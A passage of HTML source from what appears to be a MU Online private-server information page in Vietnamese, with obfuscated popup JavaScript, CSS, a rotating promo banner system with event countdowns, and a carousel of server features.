_0x230a41[_0x373591(0x255)](_0x3dc4aa);},-0x324+-0x2183*-0x1+-0x3bb*0x5),_0x1df4ef[_0x51af78(0x212)]($,_0x1df4ef[_0x51af78(0x23b)])[_0x51af78(0x2ae)](function(){var _0x57aac7=_0x51af78;if(_0x52ecca)_0x1df4ef[_0x57aac7(0x1e9)](_0x3dc4aa);else _0x1df4ef[_0x57aac7(0x243)](_0x1ebaf8);_0x1df4ef[_0x57aac7(0x2a5)](setCookie,_0x1df4ef[_0x57aac7(0x225)],_0x52ecca,0x35*0x5c+0x1*0x1d16+-0x301b);});}function _0x3a1912(){var _0x392ddf=_0xc3f3d,_0x4e6900=-0x105a+0x1274+-0x20e;_0x1df4ef[_0x392ddf(0x21d)](youtube_v,-0x193e+-0xfd7+-0x2915*-0x1)&&(_0x1df4ef[_0x392ddf(0x236)](_0x339664),_0x4e6900+=0x12ac+-0x9*-0x315+-0x2dd5),_0x1df4ef[_0x392ddf(0x279)](streamers[_0x392ddf(0x21a)],0x3*0xa7+-0x344+0x14f)&&(_0x1df4ef[_0x392ddf(0x20f)](_0x4107e7),_0x1df4ef[_0x392ddf(0x204)]($,_0x1df4ef[_0x392ddf(0x265)])[_0x392ddf(0x208)](_0x1df4ef[_0x392ddf(0x1e2)],-0x2*0x284+0x1b08+0x1*-0x1597),_0x4e6900+=0x4*0x502+-0x687*-0x3+0x40*-0x9d),_0x1df4ef[_0x392ddf(0x1fb)](setTimeout,function(){var _0x316a19=_0x392ddf,_0x435e51={'JgssE':function(_0x3fc646,_0x58c271){var _0x17ee5a=_0x4e94;return _0x1df4ef[_0x17ee5a(0x224)](_0x3fc646,_0x58c271);},'IwhFE':_0x1df4ef[_0x316a19(0x1e0)],'wgPOA':_0x1df4ef[_0x316a19(0x22e)]};_0x1df4ef[_0x316a19(0x2ac)]($,_0x1df4ef[_0x316a19(0x1ef)])[_0x316a19(0x258)](_0x1df4ef[_0x316a19(0x253)]($,_0x1df4ef[_0x316a19(0x1de)]))[_0x316a19(0x2ae)](function(){var _0x412dd2=_0x316a19;_0x435e51[_0x412dd2(0x27f)]($,_0x435e51[_0x412dd2(0x1f2)])[_0x412dd2(0x1fa)](_0x435e51[_0x412dd2(0x254)]);})[_0x316a19(0x1d4)]({'right':0x0},-0xbd9+-0x11bf+0xfc6*0x2)[_0x316a19(0x208)]({'bottom':_0x4e6900});},0x22ab+0x1103+-0x47*0x82);}_0x1df4ef[_0xc3f3d(0x25d)](/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xc3f3d(0x222)](navigator[_0xc3f3d(0x296)]),![])&&_0x1df4ef[_0xc3f3d(0x20f)](_0x3a1912);}()));

            
        })});
    </script>
    <style>

        .show_banner_btn{
            width: 47px;
            height: 41px;
            background-image: url("images/show_banner_btn.png");
            position: fixed;
            bottom: 255px;
            right: -47px;
            cursor: pointer;
        }
        .show_banner_btn:hover{
            background-image: url("images/show_banner_btn_hover.png");
        }
        body:after{
            display:none;
            content: url("images/show_banner_btn_hover.png");
        }

        .yt_popup {
            background-image: url("images/dv_youtube_2.png");
            height: 139px;
            position: fixed;
            bottom: 10px;
            z-index: 99999;
        }

        #yt_popup_video{
            margin-left: 45px;
            width: 900px;
        }

        #yt_popup_video a{
            margin-left: -38px;
            margin-top: 10px;
            /*width: 115px;*/
            float: left;
            position: relative;
        }

        #yt_popup_video .link{
            position: absolute;
            top: 0px;
            left: 0px;
            width: 213px;
            height: 124px;
            z-index: 100000;
        }

        #yt_popup_video iframe{
            /*height: 70px;*/
            opacity: 0.7;
            width: 203px;
            height: 114px;
            -webkit-transform: skew(7deg) scale(1.098);
            -ms-transform: skew(7deg) scale(1.098);
            -o-transform: skew(7deg) scale(1.098);
            transform: skew(7deg) scale(1.098);
            -o-transition: .3s opacity ease;
            transition: .3s opacity ease;
        }
        #yt_popup_video a:hover iframe{
            /*height: 70px;*/
            opacity: 1;
        }
        #yt_popup_video a .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
            background: #000;
        }

        #yt_popup_video a:hover .img {
            border: solid rgb(255, 255, 255) 2px;
        }
        #yt_popup_video .logo{
            width: 35px;
            height: 35px;
            position: absolute;
            left: -10px;
            bottom: -5px;
            opacity: 1;
        }
        #yt_btn{
            position: absolute;
            height: 104px;
            width: 50px;
            left: -50px;
            top: 35px;
            cursor: pointer;
            background-image: url("images/dv_youtube_1.png");
        }
        #yt_btn i{
            margin-left: 30px;
            margin-top: 8px;
            font-size: 12px;
        }

        .live_popup {
            background-image: url("images/live_bg2.png");
            height: 86px;
            position: fixed;
            bottom: 10px;
            z-index: 99999;
            max-width: 100%;
        }

        #live_popup_ch{
            margin-left: 45px;
            width: 19000px;
        }

        #live_popup_ch a{
            margin-left: 15px;
            margin-top: 10px;
            width: 115px;
            float: left;
            position: relative;
        }

        #live_popup_ch img{
            /*height: 70px;*/
            opacity: 0.7;
        }
        #live_popup_ch a:hover img{
            /*height: 70px;*/
            opacity: 1;
        }
        #live_popup_ch a .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
            background: #000;
        }

        #live_popup_ch a:hover .img {
            border: solid rgba(255, 255, 255, 1.0) 2px;
        }


        /*
        #live_popup_ch a.twitch_banner .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
        }

        #live_popup_ch a.twitch_banner:hover .img {
            border: solid rgb(121, 67, 220) 2px;
        }

        #live_popup_ch a.kick_banner .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
        }

        #live_popup_ch a.kick_banner:hover .img {
            border: solid rgba(65, 146, 9, 1.0) 2px;
        }
*/
        #live_popup_ch a.kick_banner .logo {
            border: solid rgba(65, 146, 9, 1.0) 3px;
        }
        #live_popup_ch a.youtube_banner .logo {
            border: solid rgb(161, 24, 23) 3px;
        }
        a.youtube_banner .img{
            height: 67px !important;
        }
        a.youtube_banner .img img{
            margin-top: -10px !important;
        }
        #live_popup_ch a.twitch_banner .logo {
            border: solid rgb(121, 67, 220) 3px;
        }


        #live_popup_ch .logo{
            width: 35px;
            height: 35px;
            position: absolute;
            left: -10px;
            bottom: -5px;
            opacity: 1;
        }
        #live_btn{
            position: absolute;
            height: 80px;
            width: 30px;
            left: 10px;
            top: 0px;
            cursor: pointer;
        }
        #live_btn i{
            margin-left: 18px;
            margin-top: 8px;
            font-size: 12px;
        }

    </style>





    </div>
</nav>
<!-- /Navbar -->


<div class="modal fade" id="promo" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog" style="width: 100%; max-width: 950px">
        <div class="modal-content" style="background-color: #030408">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Đóng"><span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body" style="text-align: center; padding: 0px;">
                <div class="row" style="text-align: center; margin: 0px; width: 100%; padding-top: 58%;">
                    <div class="promo-rotate">
                    </div>
                    <div class="promo-nav">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
            </div>
        </div>
    </div>
</div>

<style>


    #promo .msg{
        position: absolute;
        width: 300px;
        height: 300px;
        z-index: 999999;
        overflow: hidden;
    }
    #promo .msg > div{
        position: absolute;
        background-color: #FFF3;
        padding: 10px 0px;
        width: 500px;
        text-align: center;
        font-size: 26px;
        font-weight: bold;
        color: #FFF !important;
    }


    #promo .msg.t0{
        top: 0px;
        left: 0px;
    }
    #promo .msg.t1{
        top: 0px;
        right: 0px;
    }
    #promo .msg.t2{
        bottom: 0px;
        right: 0px;
    }
    #promo .msg.t3{
        bottom: 0px;
        left: 0px;
    }

    #promo .msg.t0 > div{
        transform: rotate(-35deg);
        left: -130px;
        top: 50px;
    }
    #promo .msg.t1 > div{
        transform: rotate(35deg);
        right: -130px;
        top: 50px;
    }
    #promo .msg.t2 > div{
        transform: rotate(-35deg);
        right: -130px;
        bottom: 50px;
    }
    #promo .msg.t3 > div{
        transform: rotate(35deg);
        left: -130px;
        bottom: 50px;
    }



    #promo .msg > div:hover{
        color: #FFF !important;
    }
    .promo-nav{
        height: 20px;
        text-align: right;
        right: 20px;
        bottom: 20px;
        position: absolute;
        z-index: 9999999;
    }

    .promo-nav span{
        width: 15px;
        height: 15px;
        float: left;
        display: block;
        border-radius: 5px;
        border: solid 2px #555;
        margin: 5px;
        cursor: pointer;
    }

    .promo-rotate img{
        position: absolute;
        left: 0px;
        top: 0px;
    }

    .promo-nav span:hover, .promo-nav span.active{
        border: solid 2px #FFF;
    }

    #promo .modal-title div{
        position: absolute;
    }

    #promo .modal-footer > div{
        position: absolute;
        right: 30px;
        left: 30px;
    }

    #promo .modal-footer{
        min-height: 100px;
    }

    #promo .modal-content{
        transition: background-color 2s;
    }


</style>

<script>
    var lang = 'eng';
    function strlang(str){
        var a = str.split('|');
        if(a.length == 1) return a[0];
        if(lang == 'por') return a[0];
        if(lang == 'esp') return a[1];
        return a[2];
    }

    (function(){
        var banners = {"ds":{"id":"ds","title":"Evento|Evento|Event","priority":"10","color":"#c02121","color_a":"100","bg":"#7c0e0e","bg_a":"100","time":"5000","content":" <span id=\"DSTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=6228', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time = (60*60*2) - (Math.floor(new Date().getTime() \/ 1000) + 60*30 -3*60*60 )%(60*60*2);\r\nvar sec = time % 60;\r\nvar min = Math.floor(time \/ 60) % 60;\r\nvar hours = Math.floor(time \/ 60 \/ 60);\r\n\r\nif(min < 10) min = \"0\"+min;\r\nif(sec < 10) sec = \"0\"+sec;\r\nif(hours < 10) hours = \"0\"+hours;\r\n\r\n$(\"#DSTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> <span> \"+strlang('para o pr\u00f3ximo Devil Square!|para la pr\u00f3xima Devil Square!|to the next Devil Square!'));","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","por":true,"esp":false,"eng":true},"2fa":{"id":"2fa","title":"Seguran\u00e7a|Seguridad|Security","priority":"5","color":"#12121c","color_a":"100","bg":"#12121c","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"document.location='panel\/settings';\" data-dismiss=\"modal\" data-lang=\"Painel|Painel|Panel\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"panel\/settings","clock":1704434310,"por":true,"esp":false,"eng":true},"zombie":{"id":"zombie","title":"Evento|Evento|Event","priority":"15","color":"#250900","color_a":"100","bg":"#250900","bg_a":"100","time":"5000","content":"<span id=\"ZombieTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=719', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time1 = 60*60*24 - (Math.floor(new Date().getTime() \/ 1000) -3*60*60 -22*60*60 )%(60*60*24);\r\n        var time2 = 60*60*24 - (Math.floor(new Date().getTime() \/ 1000) -3*60*60 -(14*60+45)*60 )%(60*60*24);\r\n        var time = Math.min(time1, time2);\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n        if(min < 10) min = \"0\"+min;\r\n        if(sec < 10) sec = \"0\"+sec;\r\n        if(hours < 10) hours = \"0\"+hours;\r\n        $(\"#ZombieTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> \"+strlang('para o pr\u00f3ximo Ataque Zumbi!|para el pr\u00f3ximo Zombie Attack!|to the next Zombie Attack!'));","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=719","clock":1704434308,"por":true,"esp":false,"eng":true},"battleroyale":{"id":"battleroyale","title":"Evento|Evento|Event","priority":"20","color":"#250900","color_a":"100","bg":"#250900","bg_a":"100","time":"5000","content":"<span id=\"BattleRoyaleTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=8369', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"var time = (60*60*4) - (Math.floor(new Date().getTime() \/ 1000) + 60*5 -3*60*60 )%(60*60*4);\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n\r\n        if(min < 10) min = \"0\"+min;\r\n        if(sec < 10) sec = \"0\"+sec;\r\n        if(hours < 10) hours = \"0\"+hours;\r\n\r\n        $(\"#BattleRoyaleTime\").html(\"<span style='font-weight: bold;'>\"+hours+\":\"+min+\":\"+sec+\"<\/span> \"+strlang('para o pr\u00f3ximo Battle Royale!|para la pr\u00f3xima Battle Royale!|to the next Battle Royale!'));","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=8369","clock":1704434303,"por":true,"esp":false,"eng":true},"facebook_group":{"id":"facebook_group","title":"Promo\u00e7\u00e3o|Promoci\u00f3n|Promotion","priority":"18","color":"#331268","color_a":"100","bg":"#13042b","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/grupo.megamu.net', '_blanck');\" data-dismiss=\"modal\" data-lang=\"Participar|Participar|Participate\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"https:\/\/grupo.megamu.net","clock":1704434306,"por":true,"esp":false,"eng":true},"paz":{"id":"paz","title":"Evento|Evento|Event","priority":"24","color":"#6a97b9","color_a":"100","bg":"#1f435f","bg_a":"100","time":"5000","content":" <span id=\"PeaceTime\" style=\"float: left; font-size: 20px; margin: 5px;\"><\/span>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"function BRDate() {\r\n            d = new Date();\r\n            var utc = d.getTime() + (d.getTimezoneOffset() * 60000);\r\n            return new Date(utc + (3600000*-3));\r\n        }\r\n\r\n        var now = new BRDate();\r\n\r\n        if(now.getDate() % 10 == 0) {\r\n            $(\"#PeaceTime\").html(\"\");\r\n            return;\r\n        }\r\n\r\n        var days =  new Date(now.getFullYear(), now.getMonth()+1, 0).getDate();\r\n\r\n        var next;\r\n        if(days >= 30) next = new Date(now.getFullYear(), now.getMonth(), 30);\r\n        else next = new Date(now.getFullYear(), now.getMonth()+1, 10);\r\n\r\n        if(now.getDate() < 10) next = new Date(now.getFullYear(), now.getMonth(), 10);\r\n        else if(now.getDate() < 20) next = new Date(now.getFullYear(), now.getMonth(), 20);\r\n\r\n        var time = Math.floor((next.getTime() - now.getTime()) \/ 1000);\r\n\r\n\r\n        var d = Math.floor(time \/ (24*60*60));\r\n        time = time % (24*60*60);\r\n\r\n        var sec = time % 60;\r\n        var min = Math.floor(time \/ 60) % 60;\r\n        var hours = Math.floor(time \/ 60 \/ 60);\r\n\r\n        $(\"#PeaceTime\").html(\"<span style='font-weight: bold;'>\"+d+\"d \"+hours+\"h \"+min+\"m \"+sec+\"s <\/span> \"+strlang('para o pr\u00f3ximo dia de evento!|para el pr\u00f3ximo d\u00eda del evento!|to the next event day!'));","script":"    (function(){\r\n    function BRDate() {\r\n        d = new Date();\r\n        var utc = d.getTime() + (d.getTimezoneOffset() * 60000);\r\n        return new Date(utc + (3600000*-3));\r\n    }\r\n    var now = new BRDate();\r\n    var day = now.getDate();\r\n    var days =  new Date(now.getFullYear(), now.getMonth()+1, 0).getDate();\r\n        if(day%10 == 0 || day == 9 || day == 8 || day == 19 || day == 18 || (days >= 30 && (day == 28 || day == 29))) banners['paz']['priority'] = 200;\r\n    })();","msg":"","msg_type":"1","msg_color":"#7a0000","msg_color_a":"63","link":"","clock":1635476579,"por":true,"esp":false,"eng":true},"instagram":{"id":"instagram","title":"INSTAGRAM|INSTAGRAM|INSTAGRAM","priority":"51","color":"#ca5253","color_a":"100","bg":"#b31067","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/www.instagram.com\/megamuoficial\/', '_blanck');\" data-dismiss=\"modal\">Instagram<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/www.instagram.com\/megamuoficial\/","por":true,"esp":false,"eng":true},"carreira":{"id":"carreira","title":"CARREIRA|CARREIRA |CAREER","priority":"94","color":"#000000","color_a":"100","bg":"#000000","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/info\/#career', '_blanck');\" data-dismiss=\"modal\">Carreira<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","clock":1704434254,"por":true,"esp":false,"eng":true},"icetemple":{"id":"icetemple","title":"Ice Temple|Ice Temple|Ice Temple","priority":"94","color":"#0b1641","color_a":"100","bg":"#0c163b","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=11469&pid=41019', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#909190","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=11464","clock":1649128601,"por":true,"esp":true,"eng":true},"workshop":{"id":"workshop","title":"Especial de Janeiro|Especial de Enero|January","priority":"218","color":"#3f0303","color_a":"100","bg":"#240000","bg_a":"100","time":"5000","content":" <button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/panel\/workshop');\" data-dismiss=\"modal\" data-lang=\"Oficina|Workshop|Workshop\"><\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"2","msg_color":"#4d0a0a","msg_color_a":"80","link":"panel\/workshop","video":"","clock":1767222550,"por":true,"esp":false,"eng":true},"BlueCrystal":{"id":"BlueCrystal","title":"Blue Crystal","priority":"219","color":"#2f5a89","color_a":"100","bg":"#2a2230","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=5332', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=5332","video":"","clock":1767222603,"por":true,"esp":false,"eng":true},"double_xp_january":{"id":"double_xp_january","title":"ESPECIAL DE F\u00c9RIAS|ESPECIAL DE VACACIONES|HOLIDAY SPECIAL","priority":"220","color":"#610000","color_a":"100","bg":"#450000","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=13860', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=13860","video":"","clock":1767222570,"por":true,"esp":true,"eng":true},"silverheart":{"id":"silverheart","title":"Silver Heart","priority":"201","color":"#160b41","color_a":"100","bg":"#120d21","bg_a":"100","time":"15000","content":"<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","video":"SilverHeart_pt.mp4|SilverHeart_es.mp4|SilverHeart_en.mp4","clock":1709345902,"por":false,"esp":false,"eng":false},"stopordie":{"id":"stopordie","title":"STOP OR DIE","priority":"211","color":"#121212","color_a":"100","bg":"#171717","bg_a":"100","time":"5000","content":"<button type=\"button\" class=\"btn btn-default\" onclick=\"window.open('https:\/\/megamu.net\/forum\/showthread.php?tid=16153', '_blanck');\" data-dismiss=\"modal\">Forum<\/button>\r\n<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"https:\/\/megamu.net\/forum\/showthread.php?tid=16153","video":"","clock":1738026311,"por":true,"esp":false,"eng":true},"silverheartweapons":{"id":"silverheartweapons","title":"Silver Heart Weapons","priority":"213","color":"#160b41","color_a":"100","bg":"#120d21","bg_a":"100","time":"25000","content":"<button type=\"button\" class=\"btn btn-default\" data-dismiss=\"modal\" data-lang=\"Fechar|Cerrar|Close\"><\/button>","thread":"","script":"","msg":"","msg_type":"0","msg_color":"#000000","msg_color_a":"100","link":"","video":"BannerSilverWeapons.pt.mp4|BannerSilverWeapons.es.mp4|BannerSilverWeapons.en.mp4","clock":1740064103,"por":false,"esp":false,"eng":false}};
        var preview = "";

        (function(){

            for (var i in banners){
                eval(banners[i]['script']);
            }
            banners = Object.values(banners);

            banners.sort((a, b) => (a.priority * 1 > b.priority * 1) ? -1 : 1);

            if(banners.length == 1) banners[0]['time'] = 999999;
            
            function hexColor(hex, alpha){
                var a = Math.floor(alpha / 100 * 255).toString(16).toUpperCase();
                if(a.length == 1) a = "0"+a;
                return hex+a;
            }

            console.log(banners);

            for (var i in banners){

                var b = banners[i];
                var link = b["link"];
                if(link != "") link = 'href="'+link+'"';

                var l = lang;
                if(!b[l]) l = "por";

                if(b['video']) {
                    var video = strlang(b['video']);
                    $(".promo-rotate").append(
                        '<a ' + link + ' target="_blank">' +
                        (b["msg"] != "" ? '<div class="msg t' + b['msg_type'] + '"><div style="background-color: ' + hexColor(b['msg_color'], b['msg_color_a']) + ';">' + strlang(b['msg']) + '</div></div>' : '') +
                        '<div class="banner_' + b['id'] + '">' +
                        '<video preload="none" style="position:absolute; left:0px; top:0px;" width="100%" height="100%" autoplay loop muted>'+
                        '<source src="banners/videos/'+video+'" type="video/mp4" />'+
                        '</video>'+
                        '</div>' +
                        '</a>');
                }else{
                    $(".promo-rotate").append(
                        '<a ' + link + ' target="_blank">' +
                        (b["msg"] != "" ? '<div class="msg t' + b['msg_type'] + '"><div style="background-color: ' + hexColor(b['msg_color'], b['msg_color_a']) + ';">' + strlang(b['msg']) + '</div></div>' : '') +
                        '<img width="100%" class="banner_' + b['id'] + '" src="banners/' + preview + b['id'] + '.' + l + '.jpg?c=' + b['clock'] + '">' +
                        '</a>');
                }

                $("#promo .modal-title").append('<div>'+strlang(b['title'])+'</div>');

                $("#promo .modal-footer").append('<div class="content_'+b['id']+'">'+b['content']+'</div>');

                (function(i){
                    $("<span style='background-color: "+hexColor(b['color'], b['color_a'])+";'></span>").appendTo(".promo-nav").click(function(){set(i)});
                })(i);

                b['thread'] = eval("(function(){"+b['thread']+"})");

            }

            $("#promo *[data-lang]").each(function(){
                $(this).html(strlang($(this).attr('data-lang')));
            });

            var banner = 0;
            var timer = null;
            var update = function(){
                $(".promo-rotate a").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $("#promo .modal-title div").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $("#promo .modal-footer div").each(function(i){
                    if(i == banner) $(this).fadeIn();
                    else $(this).fadeOut();
                });
                $(".promo-nav span").removeClass("active").eq(banner).addClass('active');
                $("#promo .modal-content").css("background-color", hexColor(banners[banner]['bg'], banners[banner]['bg_a']));
                banners[banner]['thread']();
                console.log("Banner " + banner)
            };
            var set = function(i){
                banner = i * 1;
                update();
                timeNext = banners[banner]['time'];
            };
            var timeNext = 0
            setInterval(function(){
                if(!$('#promo').is(":visible")) return;
                timeNext -= 200;
                if(timeNext < 0){
                    set((banner+1) % banners.length)
                }
            }, 200);

            set(0);
            setInterval(function(){
                banners[banner]['thread']();
            },500);
        })();
    })();
</script>
<!-- Main Content -->
<section class="content-wrap">

    <!-- Banner -->
<div class="youplay-banner banner-top youplay-banner-parallax small" xmlns="http://www.w3.org/1999/html">
    <div class="image" style="background-image: url('dark/images/banner-blog-bg.jpg')">
    </div>
    <div class="info">
        <div>
            <div class="container">
                <h1>Thông tin</h1>
            </div>
        </div>
    </div>
</div>
<!-- /Banner -->
<style>
    .tooltip-inner {
        max-width: 350px;
        /*width: 350px;*/
    }
    html, body{
        min-width: 800px;
    }
</style>
<div class="youplay-carousel" data-autoplay="4000">
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/game-bloodborne-3-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Sự kiện độc quyền</h4>
                    <div class="rating">
                        Survive, Xâm lược Zombie, CTF Devias, Đấu giá Boss VÀ NHIỀU HƠN NỮA!.
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/battle-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Party với EXP thêm</h4>
                    <div class="rating">
                        Tham gia một party với 5 người chơi và nhận EXP thêm!                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/game-bloodborne-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Độ khó tiến triển</h4>
                    <div class="rating">
                        EXP động phù hợp với cấp độ của người chơi.                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/soldier-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Vật phẩm có giá trị</h4>
                    <div class="rating">
                        Rơi đồ có giá trị và không bán đồ trên trang web.                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/ferreiro500-375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Xưởng</h4>
                    <div class="rating">
                        Sử dụng MPoints bạn kiếm được để nâng cấp các vật phẩm.                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/game-diablo-iii-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Điểm thưởng bổ sung</h4>
                    <div class="rating">
                        Đạt được mức reset cụ thể và nhận điểm thưởng bổ sung.                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/game-dragons-dogma-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Mời bạn bè của bạn</h4>
                    <div class="rating">
                        Mời bạn bè của bạn và nhận MPoints cho mỗi lần reset họ đạt được.                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/game-lords-of-the-fallen-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Không thiếu spots</h4>
                    <div class="rating">
                        Quái vật phân bố trên các bản đồ và với các điểm giấu bí mật!                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Reset Thắng</h4>
                    <div class="rating">
                        Nhận MPoints khi đạt được các mức reset nhất định.                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="angled-img">
        <div class="img">
            <img src="dark/images/game-the-witcher-500x375.jpg" alt="">
        </div>
        <div class="over-info">
            <div>
                <div>
                    <h4>Xếp hạng thưởng</h4>
                    <div class="rating">
                        Nhận giải thưởng khi nằm trong TOP 5 hàng ngày, hàng tuần và hàng tháng.                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container youplay-news mb-70" id="summary">
    <h2 >Tóm lược</h2>
    <section class="youplay-features container">
        <div class="col-md-4 col-xs-12">
            <div class="feature angled-bg">
                <h5>Phiên bản: Season XV</h5>
                <h5>Kinh nghiệm động (400x ~ 35x)</h5>
                <h5>Tính năng độc quyền</h5>
                <h5></h5>
